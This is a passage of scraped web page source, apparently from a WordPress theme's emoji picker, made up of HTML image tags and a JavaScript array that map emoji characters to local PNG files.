src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">";var iarr=["<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\">","<img 